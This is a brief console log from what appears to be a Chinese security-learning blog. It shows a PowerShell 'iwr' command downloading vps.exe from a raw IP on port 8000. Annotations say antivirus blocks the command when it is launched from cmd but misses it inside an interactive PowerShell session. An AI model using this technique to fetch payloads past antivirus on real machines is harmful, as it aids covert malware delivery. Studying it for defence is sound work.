 C:\Users\mi\Desktop\test>powershell iwr -Uri http://47.104.129.249:8000/vps.exe -OutFile vps.exe -UseBasicParsing
拒绝访问。
杀毒软件查杀
C:\Users\mi\Desktop\test>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
杀毒软件不查杀
PS C:\Users\mi\Desktop\test> iwr -Uri http://47.104.129.249:8000/vps.exe -OutFile vps.exe -UseBasicParsing
PS C:\Users\mi\Desktop\test> ls
目录: C:\Users\mi\Desktop\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2019/12/14 23:31 73802 vps.exe
谢公子学安全
https://blog.csdn.net/qq_36119192